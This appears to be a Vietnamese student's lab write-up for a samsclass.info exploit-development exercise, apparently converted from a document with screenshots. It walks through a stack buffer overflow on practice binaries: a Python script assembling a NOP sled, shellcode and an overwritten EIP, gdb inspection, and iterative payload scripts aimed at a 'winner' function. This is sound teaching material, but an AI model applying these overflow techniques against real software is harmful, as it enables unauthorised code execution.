

Xây dựng Khai thác

- Trong CỬA SỔ MÁY CHỦ, thực hiện lệnh: nano ex2 #!/usr/bin/python nopsled =

'\x90' * 500

suffix = 'A' * (1012 - len(nopsled) - len(buf)) eip =

'1234'

attack = nopsled + buf + suffix + eip print

attack

- Thực thi các lệnh này để làm cho chương trình có thể thực thi và chạy nó. chmod

+x ex2

./ex2

- Chương trình chạy, in ra một chuỗi dài các ký tự kết thúc bằng "1234"



Chạy lệnh gdb -1 ED3a

(gdb) disassemble copier

break * 0x08049241

run $(./ex2)



info registers

x/410x $esp





Bài 3:

**wget -nv https://samsclass.info/127/proj/ED205.c**

**wget -nv https://samsclass.info/127/proj/ED205**

**chmod a+x ED205**

**./ED205 HELLO**

Xem mã nguồn

**cat ED205.c**



**gdb -q ./ED205**

**list 31,34**

**b 33**

**run AAAA**

**info proc map**



0x400629 trên hệ thống x/130x 0x804b000



disassemble nowinner



**nano h1**



**chmod a+x h1**

**./h1**

**./ED205 $(./h1)**



**cp h1 h2**

**nano h2**

**gdb -q ./ED205**

**run $(./h2)**

**info registers**

**q**

**y**



**cp h2 h3**

**nano h3**





**gdb -q ./ED205**

**run $(./h3)**

**info registers**



**disassemble winner**

**q**

**y**



**cp h3 h4**

**nano h4**

